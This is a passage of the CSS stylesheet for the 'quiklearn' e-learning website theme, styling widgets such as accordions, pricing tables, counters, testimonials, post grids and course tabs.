    left: 0;
    right: 0;
}
/*video style 01*/
.rt-video-1 .rt-video {
    position: relative;
    z-index: 1;
    border-radius: 6px;
    display: block;    
}
.rt-video-1 .rt-video .rt-icon {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 0;
    left: 0;
    margin: 0 auto;
    text-align: center;
    z-index: 2;
}
.rt-video-1 .rt-video .rt-img img {
    box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.15);
    object-fit: cover;
}
.rt-video-1 .rt-video .video-title {
    font-size: 18px;
    font-weight: 500;
    color: var(--quiklearn-white-color);
    margin-top: 35px;
    margin-bottom: 0;
    line-height: 1.5;
    letter-spacing: 0.6px;
}
/*video style 03*/
.rt-video-2 .rt-play {
    z-index: 3;
}
/*-------------------------------------
#. EL: Contact Info
---------------------------------------*/
.rt-contact-info .rt-item {
    display: flex;
    column-gap: 20px;
    align-items: center;
}
.rt-contact-info .rt-item-icon {
    background: var(--quiklearn-grey-color-3);
    color: var(--quiklearn-primary-color);
    border-radius: 50%;
    line-height: 1;
    width: 70px;
    height: 70px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 28px;
    transition: all 0.21s ease-in-out;
    overflow: hidden;
}
.rt-contact-info .rt-item:hover .rt-item-icon {
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
}
.rt-contact-info .rt-item-content {
    flex: 1;
}
.rt-contact-info .entry-title {
    display: block;
    font-size: 18px;
    margin-bottom: 2px;
    line-height: 1.4;
}
.rt-contact-info .contact-list {
    list-style: none;
    margin: 0;
    padding: 0;
}
.rt-contact-info .contact-list li {
    color: var(--quiklearn-body-color);
}
.rt-contact-info .contact-list li a {
    color: var(--quiklearn-body-color);
}
.rt-contact-info .contact-list li a:hover {
    color: var(--quiklearn-primary-color);
}
.rt-contact-info .contact-list li span {
    font-weight: 500;
}
.rt-contact-info .contact-list li i {
    margin-right: 5px;
}
.rt-contact-info .contact-list li svg {
    margin-right: 5px;
    font-size: 20px;
}
.rt-contact-info .rt-item-icon .icon-quiklearn-message {
    font-size: 24px;
}
/*-------------------------------------
#. EL: Progress Bar
---------------------------------------*/
.rt-progress-bar {
    overflow: hidden;
}
.rt-progress-bar .entry-name {
    color: var(--quiklearn-heading-color);
    font-size: 17px;
    font-weight: 600;
    margin-bottom: 10px;
    letter-spacing: 0.3px;
    line-height: 1.4;
}
.rt-progress-bar .progress {
    background-color: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 50px;
    overflow: visible;
    height: 16px;
    padding: 3px 5px;
}
.rt-progress-bar .progress .progress-bar {
    position: relative;
    background: var(--quiklearn-primary-color);
    border-radius: 50px;
    height: 8px;
    overflow: inherit;
    animation-duration: 1.5s;
    animation-delay: 1.2s;
    animation-name: fadeInLeft;
}
.rt-progress-bar .progress .progress-bar > span {
    font-size: 18px;
    font-weight: 600;
    color: var(--quiklearn-heading-color);
    position: absolute;
    right: 0;
    top: -34px;
    padding-bottom: 10px;
    line-height: 1;
}
/*-------------------------------------
#. EL: Counter
---------------------------------------*/
.rt-counter-box .rt-item {
    position: relative;
}
.rt-counter-box .rt-item .rt-media {
    color: var(--quiklearn-primary-color);
    font-size: 72px;
}
.rt-counter-box .rt-item .counter-number {
    display: inline-flex;
    font-size: 40px;
    font-weight: 700;
    margin-bottom: 10px;
    line-height: 1;
}
.rt-counter-box .rt-item .rt-title {
    color: var(--quiklearn-body-color);
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 0;
    line-height: 1.2;
}
.rt-counter-box .rt-content {
    position: relative;
    z-index: 1;
}
.rt-counter-box .shape-icon {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
}
.rt-counter-box .shape-icon i {
    font-size: 70px;
}
.rt-counter-box .shape-icon path {
    fill: #e8e8e8;
}
/*Counter Style 01*/
.rt-counter-1 .rt-item {
    display: inline-flex;
    align-items: center;
    column-gap: 24px;
}
/*Counter Style 02*/
.rt-counter-2 .rt-item {
    background-color: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
    box-shadow: 0px 30px 50px rgba(0, 0, 0, 0.05);
    border-radius: 10px;
    padding: 18px 40px 18px 20px;
    display: inline-flex;
    align-items: center;
    column-gap: 24px;
    width: 100%;
}
/*Counter Style 03*/
.rt-counter-3 .rt-item {
    display: inline-flex;
    width: 132px;
    height: 132px;
    align-items: center;
    justify-content: center;
    text-align: center;
    background: linear-gradient(150.99deg, #9630E8 20%, #543EE8 90%);
    border: 6px solid var(--quiklearn-white-color);
    border-radius: 50%;
    box-shadow: 0px 40px 50px rgba(0, 0, 0, 0.5);
}
.rt-counter-3 .rt-item .rt-title {
    color: var(--quiklearn-white-color);
}
.rt-counter-3 .rt-item .counter-number {
    color: var(--quiklearn-white-color);
    margin-bottom: 0;
}
/*Counter Style 04*/
.rt-counter-4 .rt-item {
    display: inline-flex;
    align-items: center;
    column-gap: 24px;
}
.rt-counter-4 .rt-item .rt-media {
    position: relative;
    overflow: hidden;
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 10px;
    width: 90px;
    height: 90px;
    font-size: 50px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    transition: all 0.41s ease-in-out;
}
.rt-counter-4 .rt-item:hover .rt-media {
    color: var(--quiklearn-white-color);
}
.rt-counter-4 .rt-item .rt-media::before {
    content: "";
    border-radius: 10px;
    position: absolute;
    width: 0;
    height: 0;
    background-color: var(--quiklearn-primary-color);
    top: 0;
    left: 0;
    transition: all 0.41s ease-in-out;
    z-index: -1;
}
.rt-counter-4 .rt-item:hover .rt-media::before {
    width: 120%;
    height: 120%;
}
/*-------------------------------------
#. EL: Accordion
---------------------------------------*/
.rt-accordion .rt-accordion-button::after,
.rt-accordion .rt-accordion-button:not(.collapsed)::after {
    display: none;
}
.rt-accordion .rt-accordion-item {    
    margin-bottom: 7px;
}
.rt-accordion .rt-accordion-item:last-child {
    margin-bottom: 0;
}
.rt-accordion .rt-accordion-button:focus {
    z-index: 3;
    outline: 0;
    box-shadow: none;
}
.rt-accordion .rt-accordion-header {
    font-size: 18px;
    font-weight: 500;
    line-height: 1.4;
    margin-bottom: 0;
}
.rt-accordion .accordion-collapse.show {
    color: var(--quiklearn-body-color);
    position: relative;
    border-radius: 0;
    transition: all 0.21s ease-in-out;
}
.rt-accordion .accordion-body {
    background-color: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 0px 0px 5px 5px;
    margin-bottom: 0;
    padding: 28px 35px 34px 32px;
}
.rt-accordion .accordion-body p {
    margin-bottom: 0;
}
.rt-accordion .rt-title-left {
    margin-left: 55px;
}
.rt-accordion .rt-title-right {
    margin-right: 55px;
}
.rt-accordion .rt-accordion-icon-left {
    position: absolute;
}
.rt-accordion .rt-accordion-icon-right {
    position: absolute;
    right: 20px;
    margin-right: 0;
}
.rt-accordion .rt-accordion-icon {
    font-size: 15px;
}
.rt-accordion-button .rt-accordion-icon-closed {
    display: none;
}
.rt-accordion-button.collapsed .rt-accordion-icon-closed {
    color: var(--quiklearn-body-color);
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
.rt-accordion-button .rt-accordion-icon-opened {
    color: var(--quiklearn-white-color);
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
.rt-accordion-button.collapsed .rt-accordion-icon-opened {
    display: none;
}
/*accordion style 01*/
.rt-accordion-style-1 .rt-accordion-header .rt-accordion-button:not(.collapsed) {
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
    border-radius: 6px 6px 0 0;
}
.rt-accordion-style-1 .rt-accordion-header .rt-accordion-button {
    position: relative;
    background: var(--quiklearn-white-color);
    color: var(--quiklearn-heading-color);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
    border-radius: 6px;
    width: 100%;
    padding: 16px 25px;
    text-align: left;
    transition: all 0.21s ease-in-out;
    display: flex;
    align-items: center;
}
/*accordion style 02*/
.rt-accordion-style-2 .accordion-body {
    background: transparent;
    border-top: none;
    padding: 15px 20px;
}
.rt-accordion-style-2 .rt-accordion-button.collapsed .rt-accordion-icon-closed {
    width: 42px;
    height: 42px;
}
.rt-accordion-style-2 .rt-accordion-button .rt-accordion-icon-opened {
    width: 42px;
    height: 42px;
}
.rt-accordion-style-2 .rt-accordion-header .rt-accordion-button {
    position: relative;
    background: transparent;
    color: var(--quiklearn-heading-color);
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 6px;
    width: 100%;
    padding: 16px 20px;
    text-align: left;
    display: flex;
    align-items: center;
}
.rt-accordion-style-2 .rt-accordion-header .rt-accordion-button:not(.collapsed) {
    border-radius: 6px 6px 0 0;
    border-bottom: none;
}
.rt-accordion-style-2 .rt-accordion-button .rt-accordion-icon-opened {
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
}
.rt-accordion-style-2 .rt-accordion-button.collapsed .rt-accordion-icon-closed {
    color: var(--quiklearn-primary-color);
    background-color: var(--quiklearn-grey-color-1);
}
/*accordion style 03*/
.rt-accordion-style-3 {
    position: relative;
}
.rt-accordion-style-3:before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    height: 100%;
    width: 5px;
    background-color: var(--quiklearn-body-color);
}
.rt-accordion-style-3 .rt-accordion-item {
    margin-bottom: 18px;
}
.rt-accordion-style-3 .accordion-body {
    background: transparent;
    border: none;
    border-radius: 0;
    padding: 0 0 0 30px;
}
.rt-accordion-style-3 .rt-accordion-icon-left {
    position: relative;
}
.rt-accordion-style-3 .rt-title-left {
    margin-left: 30px;
}
.rt-accordion-style-3 .rt-accordion-icon {
    font-size: 40px;
}
.rt-accordion-style-3 .rt-accordion-header .rt-accordion-button {
    position: relative;
    background: transparent;
    color: var(--quiklearn-heading-color);
    width: 100%;
    padding: 0 0 8px 30px;
    text-align: left;
    display: flex;
    align-items: center;
}
.rt-accordion-style-3 .rt-accordion-header .rt-accordion-button:before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    height: 0;
    width: 5px;
    background-color: var(--quiklearn-primary-color);
    transition: height 0.21s ease-in-out;
}
.rt-accordion-style-3 .rt-accordion-header .rt-accordion-button:not(.collapsed):before {
    height: 100%;
}
.rt-accordion-style-3 .collapse:before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    height: 0;
    width: 5px;
    background-color: var(--quiklearn-primary-color);
}
.rt-accordion-style-3 .collapse.show:before {
    height: 100%;
}
.rt-accordion-style-3 .rt-accordion-button .rt-accordion-icon-opened {
    color: var(--quiklearn-body-color);
}
/*-------------------------------------
#. EL: Pricing Table
---------------------------------------*/
.rt-tab-content .rt-tab-pane:first-of-type {
    display: block;
    animation: rtTabFadeInUp 0.8s;
}
.rt-tab-content .rt-tab-pane:last-of-type {
    display: none;
    animation: rtTabFadeInUp 0.8s;
} 
.rt-tab-content.rt-active .rt-tab-pane:first-of-type {
    display: none;
    animation: rtTabFadeInUp 0.8s;
}
.rt-tab-content.rt-active .rt-tab-pane:last-of-type {
    display: block;
    animation: rtTabFadeInUp 0.8s;
}
/*tab*/
.tab-content .tab-pane.active {
    animation: rtTabFadeInUp 0.8s;
}
@keyframes rtTabFadeInUp {
  from {
    opacity: 0;
    transform: translate3d(0, 30px, 0);
  }
  to {
    opacity: 1;
    transform: none;
  }
}
.rtTabFadeInUp {
  animation-name: rtTabFadeInUp;
}
/*pricing switch*/
.price-switch-box-style-1 {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
    margin-bottom: 40px;
}
.price-switch-box-style-1 .pack-name {
    font-size: 16px;
    color: var(--quiklearn-heading-color);
    font-weight: 600;
    display: inline-flex;
    align-items: center;
    gap: 10px;
}
.price-switch-box-style-1 .pack-name:first-of-type {
    color: var(--quiklearn-primary-color);
}
.price-switch-box--active .pack-name:last-of-type {
    color: var(--quiklearn-primary-color);
}
.price-switch-box--active .pack-name:first-of-type {
    color: var(--quiklearn-heading-color);
}
.pricing-switch-container {
    width: 80px;
    height: 22px;
    clear: both;
    text-align: center;
    position: relative;
    border-radius: 30px;
    outline-offset: 5px;
    outline: 1px solid var(--quiklearn-border-color);
    background-color: var(--quiklearn-grey-color-2);
}
.pricing-switch-container .pricing-switch {
    cursor: pointer;
    width: 100%;
    height: 22px;
    float: left;
    position: relative;
    z-index: 888;
    transition: all 0.21s ease-in-out;
    text-transform: uppercase;
}
.pricing-switch-container .pricing-switch.pricing-switch-active {
    color: #000;
}
.pricing-switch-container .switch-button {
    height: 22px;
    width: 35px;
    display: block;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    z-index: 555;
    margin: 0;
    border: none;
    border-radius: 30px;
    transition: all 0.21s ease-in-out;
    background-color: var(--quiklearn-primary-color);
}
.pricing-switch-container .pricing-switch:nth-child(2).pricing-switch-active~.switch-button {
    left: 1px;
}
.pricing-switch-container .pricing-switch:nth-child(1).pricing-switch-active~.switch-button {
    left: 56%;
}
/*pricing tab*/
.rt-pricing-tab .nav-tabs {
    position: relative;
    display: inline-flex;
    justify-content: center;
    border-bottom: none;
    height: 100%;
    margin: 0 auto 40px;
    padding: 0;
    text-align: center;
    outline-offset: 5px;
    outline: 1px solid var(--quiklearn-border-color);
    background-color: var(--quiklearn-grey-color-1);
    border-radius: 50px;
}
.rt-pricing-tab .nav-tabs li {
    position: relative;
}
.rt-pricing-tab .nav-tabs .nav-link {
    color: var(--quiklearn-heading-color);
    background-color: var(--quiklearn-grey-color-1);
    border-radius: 50px;
    border: none;
    font-size: 14px;
    font-weight: 500;
    padding: 5px 20px;
}
.rt-pricing-tab .nav-tabs .nav-link.active {
    background-color: var(--quiklearn-rating-color);
    color: var(--quiklearn-heading-color);
}
/*pricing content*/
.rt-pricing-tab .rt-price-tab-box {
    position: relative;
    background-color: var(--quiklearn-white-color);
    border-color: var(--quiklearn-border-color);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.05);
    border-style: solid;
    border-width: 1px;
    border-radius: 10px;
    padding: 60px 60px 65px;
    height: 100%;
    text-align: center;
    transition: all 0.21s ease-in-out;
    transform: translateY(0);
}
.rt-pricing-tab .rt-price-tab-box:hover {
    transform: translateY(-6px);
    border-color: var(--quiklearn-primary-color);
}
.rt-pricing-tab .price-header {
    margin-bottom: 35px;
}
.rt-pricing-tab .price-header .rt-title {
    font-size: 24px;
    margin-bottom: 18px;
    letter-spacing: 0.4px;
}
.rt-pricing-tab .price-header .rt-price {
    color: var(--quiklearn-heading-color);
    font-size: 40px;
    font-weight: 700;
    line-height: 1;
}
.rt-pricing-tab .price-header .currency {
    font-size: 24px;
    font-weight: 500;
    margin-right: 4px;
}
.rt-pricing-tab .price-header .price-unit {
    font-size: 18px;
    font-weight: 400;
    margin-left: 4px;
}
.rt-pricing-tab .rt-price-button {
    margin-top: 35px;
}
.rt-pricing-tab .rt-price-button a {
    font-size: 18px;
    width: 100%;
    padding: 14px 15px;
    background-color: #f3f1ff;
    color: var(--quiklearn-primary-color);
}
.rt-pricing-tab .rt-features ul {
    display: inline-grid;
    gap: 14px;
    margin: 0;
    padding: 0;
    list-style: none;
}
.rt-pricing-tab .rt-features li {
    color: var(--quiklearn-body-color);
    font-size: 16px;
}
.rt-pricing-tab .rt-features li i {
    position: relative;
    top: 5px;
    font-size: 16px;
    color: var(--quiklearn-grey-color-3);
}
.rt-pricing-tab .price-note {
    font-size: 18px;
    padding: 15px 30px;
    background: #f4f7f9;
    color: var(--quiklearn-primary-color);
    font-weight: 600;
    margin-top: 20px;
}
@media(min-width: 768px) and (max-width: 1199px) {
    .rt-pricing-tab .rt-price-tab-box {
        padding: 40px 12px;
    }
}
/*-------------------------------------
#. EL: Testimonial Layout
---------------------------------------*/
.rt-testimonial-default .item-content .item-rating {
    list-style: none;
    margin: 0 0 10px;
    padding: 0;
    display: inline-flex;
    align-items: center;
    gap: 4px;
    font-size: 14px;
    line-height: 1;
}
.rt-testimonial-default .item-content .item-rating .active {
    color: var(--quiklearn-rating-color); 
    font-weight: 900;
}
.rt-testimonial-default .item-content .item-rating .deactive {
    font-weight: 900;
    color: var(--quiklearn-meta-color);
}
.rt-testimonial-default .item-content .tquote {
    position: absolute;
    right: 30px;
    bottom: 30px;
    display: block;
    font-size: 40px;
    color: var(--quiklearn-grey-color-4);
}
.rt-testimonial-default .item-content .item-title {
    position: relative;
    font-size: 20px;
    margin-bottom: 0;
    line-height: 1.4;
}
.rt-testimonial-default .item-content .item-designation {
    font-size: 15px;
    letter-spacing: 0.2px;
    color: var(--quiklearn-meta-color);
}
.rt-testimonial-default .item-content .tcontent {
    font-size: 16px;
    color: var(--quiklearn-body-color);
    margin-bottom: 15px;
    text-transform: capitalize;
}
.rt-testimonial-default .item-content .tcontent p {
    margin-bottom: 15px;
}
.rt-testimonial-default .item-info {
    flex: 1;
}
.rt-testimonial-default .item-content .item-author {
    max-width: 70px;
    overflow: hidden;
    border-radius: 100%;
}
/*testimonial multi layout 1*/
.testimonial-multi-layout-1 .item-content {
    position: relative;
    display: flex;
    align-items: center;
    column-gap: 20px;
    background: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 10px;
    padding: 50px 35px;
}
.testimonial-multi-layout-1 .item-content .item-img {
    margin-bottom: 12px;
}
.testimonial-multi-layout-1 .item-content .item-img img {
    border-radius: 50%;
    max-width: 90px;
}
@media(max-width: 425px) {
    .testimonial-multi-layout-1 .item-content {
        padding: 35px 25px;
    }
}
/*testimonial multi layout 2*/
.testimonial-multi-layout-2 .item-content {
    position: relative;
    background: var(--quiklearn-grey-color-1);
    border-radius: 10px;
    padding: 50px 35px;
}
.testimonial-multi-layout-2 .logo-rating {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 15px;
    margin-bottom: 30px;
}
.testimonial-multi-layout-2 .item-content .author-content {
    display: inline-flex;
    align-items: center;
    gap: 15px;
}
.testimonial-multi-layout-2 .item-content .author-info {
    text-align: left;
}
.testimonial-multi-layout-2 .item-content .item-img img {
    border-radius: 50%;
    max-width: 90px;
}
/*Testimonial Slider vertical*/
.quiklearn-vertical-slider .vertical-thumb-slider {
    max-height: 190px;
}
.quiklearn-vertical-slider .swiper-pagination-bullets {
    position: absolute;
    display: block;
    margin-top: 0;
}
.quiklearn-vertical-slider .item-content {
    position: relative;
    display: flex;
    align-items: center;
    column-gap: 20px;
}
@media(max-width: 1199px) {
    .rt-section-title .entry-title span::after {
        display: none;
    }
}
@media(max-width: 767px) {
    .quiklearn-vertical-slider .swiper-pagination-bullets {
        display: none;
    }
}
.testimonial-slider-layout5 {
    overflow: hidden;
}
/*-------------------------------------
#. EL: Testimonial Marquee
---------------------------------------*/
.rt-marquee-slider .rt-marquee {
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
}
.rt-marquee-slider .rt-marquee.marquee_left .rt-marquee-item {
    display: inline-block;
    will-change: transform;
    animation: marquee_left 30s linear infinite;
}
.rt-marquee-slider .rt-marquee.marquee_right .rt-marquee-item {
    display: inline-block;
    will-change: transform;
    animation: marquee_right 40s linear infinite;
}
.rt-marquee-slider .rt-marquee:hover .rt-marquee-item {
    animation-play-state: paused;
}

.rt-marquee-slider .testimonial-layout6 {
    display: flex;
    column-gap: 24px;
    margin-right: 24px;
}
.testimonial-layout6 .item-content {
    width: 447px;
    white-space: normal;
}
/*-------------------------------------
#. EL: Post Grid
---------------------------------------*/
.rt-post-grid-default .rt-item {
    position: relative;
    overflow: hidden;
    border-radius: 6px;
    background-color: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
}
.rt-post-grid-default .rt-item .entry-content {
    padding: 22px 28px 30px;
}
.rt-post-grid-default .entry-category a {
    background-color: rgba(var(--quiklearn-primary-rgb), 0.1);
    border-radius: 5px;
    font-size: 14px;
    padding: 6px 11px;
    line-height: 1;
    margin-bottom: 12px;
    display: inline-block;
}
.rt-post-grid-default .entry-category a:hover {
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
}
.rt-post-grid-default .rt-item .entry-title {
    font-size: 20px;
    line-height: 1.4;
    margin-bottom: 20px;
}
.rt-post-grid-default .rt-item .entry-title a {
    color: var(--quiklearn-heading-color);
}
.rt-post-grid-default .rt-item .entry-title a:hover {
    color: var(--quiklearn-primary-color);
}
.rt-post-grid-default ul.entry-meta {
    list-style: none;
    margin: 0;
    padding: 0;
}
.rt-post-grid-default ul.entry-meta li {
    display: inline-block;
    color: var(--quiklearn-body-color);
    font-size: 15px;
    margin-right: 18px;
    position: relative;
    letter-spacing: 0.2px;
    text-transform: capitalize;
}
.rt-post-grid-default ul.entry-meta li:last-child {
	margin-right: 0;
}
.rt-post-grid-default ul.entry-meta li i {
    color: var(--quiklearn-primary-color);
    padding-right: 8px;
}
.rt-post-grid-default ul.entry-meta li a {
	color: var(--quiklearn-body-color);
}
.rt-post-grid-default ul.entry-meta li a:hover {
	color: var(--quiklearn-primary-color) !important;
}
.rt-post-grid-default .rt-item .post-author a {
    color: var(--quiklearn-heading-color);
    font-weight: 500;
}
.rt-post-grid-default .rt-item .rt-image {
    position: relative;
    overflow: hidden;
}
.rt-post-grid-default .rt-item .rt-image img {
    width: 100%;
    transform: scale(1.01);
    transition: 0.41s ease-in-out;
}
.rt-post-grid-default .rt-item:hover .rt-image img {
    transform: scale(1.15);
}
.rt-post-grid-default .rt-item .post_excerpt {
    margin-top: 10px;
}
.rt-post-grid-default .rt-item .post_excerpt p {
    margin-bottom: 0;
}
.rt-post-grid-default .rt-item .rt-image .rt-play {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 3;
}
.rt-post-grid-default .post-read-more {
    margin-top: 24px;
}
@media(max-width: 991px) {
    .rt-post-grid-default > div {
        justify-content: center;
    }
}
/* Post Grid layout 2 */
.rt-post-grid-style2 .rt-item  {
    background-color: var(--quiklearn-grey-color-1);
}
/*-------------------------------------
#. EL: Post Slider
---------------------------------------*/
.rt-post-slider-default .rt-item {
    position: relative;
    overflow: hidden;
    border-radius: 6px;
    background-color: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
}
.rt-post-slider-default .rt-item .entry-content {
    padding: 22px 28px 30px;
}
.rt-post-slider-default .entry-category a {
    background-color: rgba(var(--quiklearn-primary-rgb), 0.1);
    border-radius: 5px;
    font-size: 14px;
    padding: 6px 11px;
    line-height: 1;
    margin-bottom: 12px;
    display: inline-block;
}
.rt-post-slider-default .entry-category a:hover {
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
}
.rt-post-slider-default .rt-item .entry-title {
    font-size: 22px;
    line-height: 1.4;
    margin-bottom: 20px;
}
.rt-post-slider-default .rt-item .entry-title a {
    color: var(--quiklearn-heading-color);
}
.rt-post-slider-default .rt-item .entry-title a:hover {
    color: var(--quiklearn-primary-color);
}
.rt-post-slider-default ul.entry-meta {
    list-style: none;
    margin: 0;
    padding: 0;
}
.rt-post-slider-default ul.entry-meta li {
    display: inline-block;
    color: var(--quiklearn-meta-color);
    font-size: 15px;
    margin-right: 18px;
    position: relative;
    letter-spacing: 0.2px;
    text-transform: capitalize;
}
.rt-post-slider-default ul.entry-meta li:last-child {
    margin-right: 0;
}
.rt-post-slider-default ul.entry-meta li i {
    color: var(--quiklearn-primary-color);
    padding-right: 8px;
}
.rt-post-slider-default ul.entry-meta li a {
    color: var(--quiklearn-meta-color);
}
.rt-post-slider-default ul.entry-meta li a:hover {
    color: var(--quiklearn-primary-color) !important;
}
.rt-post-slider-default .rt-item .post-author a {
    color: var(--quiklearn-heading-color);
    font-weight: 500;
}
.rt-post-slider-default .rt-item .rt-image {
    position: relative;
    overflow: hidden;
}
.rt-post-slider-default .rt-item .rt-image img {
    width: 100%;
    transform: scale(1.01);
    transition: 0.41s ease-in-out;
}
.rt-post-slider-default .rt-item:hover .rt-image img {
    transform: scale(1.15);
}
.rt-post-slider-default .rt-item .post_excerpt {
    margin-top: 10px;
}
.rt-post-slider-default .rt-item .post_excerpt p {
    margin-bottom: 0;
}
.rt-post-slider-default .rt-item .rt-image .rt-play {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 3;
}
.rt-post-slider-default .post-read-more {
    margin-top: 24px;
}
/* Post Grid layout 2 */
.rt-post-slider-style2 .rt-item {
    background-color: var(--quiklearn-grey-color-1);
}
/*-------------------------------------
#. EL: Logo Slider
---------------------------------------*/
.rt-logo-default .logo-box {
    text-align: center;
}
.rt-logo-default .logo-box .entry-title {
    font-size: 18px;
    margin-top: 10px;
    margin-bottom: 0;
}
.rt-logo-default .logo-box.gray img {
    filter: grayscale(1);
    transition: all ease 0.21s;
    opacity: 0.5;
}
.rt-logo-default .logo-box.gray:hover img {
    filter: grayscale(0);
    opacity: 1;
}
.rt-logo-default .logo-box.normal img {
    transition: all ease 0.21s;
}
.rt-logo-default .logo-box.normal:hover img {
    filter: grayscale(1);
}
.rt-logo-grid .logo-box {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 100%;
}
@media(max-width: 575px) {
    .rt-logo-grid .row > div{
        width: 50%;
    }
}
/*-------------------------------------
#. EL: Theia Sticky Sidebar
---------------------------------------*/
.fixed-sidebar-addon .fixed-bar-coloum {
    display: initial;
    padding-left: 12px;
    padding-right: 12px;
}
/*-------------------------------------
#. EL: Custom css
-------------------------------------*/
@media(min-width: 1025px) {
    .quiklearn-sticky-column {
        align-self: flex-start !important;
        position: sticky !important;
        top: 92px !important;
    }
}
.elementor-invisible {
    visibility: visible;
}
.height100vh {
    height: 100vh;
}
@media(max-width: 1199px) {
    .height100vh {
        height: inherit;
    }    
}
.elementor-section.rt-parallax-bg-yes {
    transition: none !important;
}
@media(max-width: 767px) {
    .elementor-section.rt-parallax-bg-yes {
        background-position: center !important;
        background-attachment: scroll !important;
    }
}
.quiklearn-cta-quote::after {
    content: "";
    height: 100%;
    width: 90%;
    background-color: #f6f6f6;
    clip-path: polygon(0 0, 88% 0%, 99% 100%, 0% 100%);
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: -2;
}
.quiklearn-about-right::after {
    content: "";
    height: 100%;
    width: 70%;
    background-color: var(--quiklearn-grey-color-1);
    position: absolute;
    top: 0;
    right: 0;
    z-index: -1;
}
@media(max-width: 1600px) {
    .quiklearn-cta-quote::after {
        width: 95%;
    }
}
@media(max-width: 1200px) {
    .quiklearn-about-right::after,
    .quiklearn-cta-quote::after {
        width: 100%;
        clip-path: unset;
    }
}
.elementor-widget-container > h5 {
    font-size: 20px;
    position: relative;
    padding-bottom: 15px;
}
.elementor-widget-container > h5:before {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    height: 4px;
    width: 40px;
    background-color: var(--quiklearn-primary-color);
}
.product-categories li a {
    position: relative;
    display: inline-flex;
}
.product-categories li {
    margin: 0 0 13px;
    padding: 0 0 13px;
    position: relative;
    font-size: 16px;
    border-bottom: 1px solid var(--quiklearn-border-color);
}
.product-categories li:last-child {
    border-bottom: none;
    margin: 0;
    padding: 0;
}
.product-categories li a {
    color: var(--quiklearn-body-color);
}
.product-categories li a:hover {
    color: var(--quiklearn-heading-color);
    padding-left: 7px;
}
.product-categories li a:before {
    font-size: 10px;
    content: '\e811';
    font-family: "radius-quiklearn-font";
    padding-right: 10px;
    transition: all ease 0.31s;
}

/*-------------------------------------
#. EL: LP Press
-------------------------------------*/
/*01. Default*/
.rt-course-tab {
    margin-bottom: 50px;
}
.rt-course-tab .course-cat-tab {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 8px;
    position: relative;
    z-index: 4;
}
.rt-course-tab .course-cat-tab a {
    background: linear-gradient(180deg, #FFFFFF 0%, #EFEFEF 100%);
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 30px;
    padding: 8px 20px;
    font-weight: 500;
    font-size: 1rem;
    text-transform: capitalize;
    transition: unset;
    color: var(--quiklearn-body-color);
}
.rt-course-tab .course-cat-tab a.current {
    background: linear-gradient(118.54deg, #8674FF 6.57%, #593EFE 85.92%);
    border: 1px solid var(--quiklearn-primary-color);
    box-shadow: 0px 5px 6px rgba(99, 73, 255, 0.4);
    border-radius: 30px;
    color: var(--quiklearn-white-color);
}
/*02. Rating*/
.review-stars-rated,
.rt-rating .review-stars-rated {
    position: relative;
    display: inline-flex;
    margin-bottom: 0;
}
.review-stars-rated .review-star {
    position: relative;
    line-height: 1;
    margin: 0 2px;
}
.review-stars-rated .review-star i {
    font-size: 13px;
}
.review-stars-rated .review-star .fas {
    position: absolute;
    left: 0;
    top: 0;
    overflow: hidden;
    color: var(--quiklearn-rating-color);
}
.review-stars-rated .review-star .far {
    position: relative;
    color: var(--quiklearn-meta-color);
    transform: scale(0.98);
}
.rt-rating .rtrs-rating-overall {
    display: flex;
    align-items: center;
}
.rt-rating .rating-list i {
    color: var(--quiklearn-rating-color);
}
.rt-rating .rating-percent {
    margin-left: 5px;
}
/*03. Instructor*/
.rt-instructor-default ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.rt-instructor-default .rt-instrucor-social {
    position: absolute;
    right: 20px;
    top: 20px;
    z-index: 1;
}
.rt-instructor-default .rt-instrucor-social li {
    padding-bottom: 5px;
    padding-top: 0;
    margin-top: 0;
    margin-bottom: 5px;
    position: relative;
}
.rt-instructor-default .rt-instrucor-social li a {
    color: var(--quiklearn-primary-color);
    font-size: 16px;
    display: inline-block;
    width: 45px;
    height: 45px;
    text-align: center;
    line-height: 45px;
    border-radius: 50px;
    border: 1px solid transparent;
    transition: background-color 0.21s ease-in-out;
    background: var(--quiklearn-white-color);
    box-shadow: rgba(0, 0, 0, 0.15) 0px 15px 25px, rgba(0, 0, 0, 0.05) 0px 5px 10px;
}
